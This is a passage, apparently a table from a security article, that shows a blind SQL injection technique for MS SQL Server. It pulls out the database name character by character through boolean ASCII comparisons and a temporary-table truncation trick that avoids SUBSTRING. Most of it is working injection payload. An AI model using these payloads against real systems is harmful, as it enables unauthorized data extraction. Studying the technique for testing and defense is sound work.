 select len(db_name()); -- This gets us 23 which is the length of the db_name() register = ReportServer$SQLEXPRESS

select ''+(select case when ascii(db_name()) = <number> then 'XYZ' else 'ABC' end)+''; -- This gets us 82 which is the ascii code for R

SET ANSI_WARNINGS OFF; -- Turn any truncation warnings off

create table testtbl(testfld varchar(22)); -- Lets create a table with one field that has a length equal to the db_name() length - 1 = 22

insert into testtbl select reverse(db_name()); -- Reverse and insert db_name()'s value on the temporary table (SSERPXELQS$revreStrope)

select ''+(select case when (select ascii(REVERSE(testfld)) from testtbl) = <number> then 'XYZ' else 'ABC' end)+''; -- This gets us 101 which is the ascii code for e

drop table testtbl; -- delete that table

create table testtbl(testfld varchar(21)); -- Lets create a table with one field that has a length equal to the db_name() length - 2 = 21 to move to the next character

insert into testtbl select reverse(db_name()); -- Reverse and insert db_name()'s value on the temporary table (SSERPXELQS$revreStrop)

select ''+(select case when (select ascii(REVERSE(testfld)) from testtbl) = <number> then 'XYZ' else 'ABC' end)+''; -- This gets us 112 this time which is the ascii code for p

drop table testtbl; -- delete that table

...

Table 9 - Using a temporary table to auto truncate a string